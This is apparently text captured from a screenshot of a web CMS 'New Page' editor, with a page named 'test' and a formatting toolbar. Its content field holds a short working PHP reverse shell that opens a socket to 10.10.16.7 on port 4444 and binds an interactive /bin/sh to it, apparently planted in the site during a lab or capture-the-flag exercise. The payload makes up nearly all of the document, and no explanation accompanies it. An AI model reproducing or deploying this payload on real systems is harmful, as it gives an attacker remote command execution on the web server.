 New Page
Page Metadata Settings
Name
test
Slug (url)
Required field
H1 H2 H3 H4 H5 H6 ¶ B I S
<?php
$sock=fsockopen("10.10.16.7",4444);
$proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock), $pipes);
?>